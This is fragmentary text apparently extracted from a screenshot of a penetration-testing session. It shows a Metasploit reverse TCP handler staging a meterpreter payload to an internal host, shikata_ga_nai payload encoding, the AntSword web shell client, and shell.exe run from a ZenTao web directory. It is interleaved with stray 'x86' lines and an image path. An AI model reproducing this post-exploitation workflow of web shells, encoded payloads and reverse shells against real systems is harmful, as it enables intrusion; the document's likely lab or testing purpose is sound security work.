 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.20.30:4443 via the meterpreter on session 2
[*] Sending stage (200262 bytes) to ::ffff:10.0.20.66
[*] ::ffff:10.0.20.66 - Meterpreter session 9 closed.  Reason: Died
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86
中国蚁剑
x86
AntSword 编辑 窗口 调试
x86
10.0.20.66 10.0.20.66 >_ 10.0.20.66
x86
C:\inetpub\zentao\zentaopms\www\data\client\1> shell.exe
x86
C:\inetpub\zentao\zentaopms\www\data\client\1>
x86
x86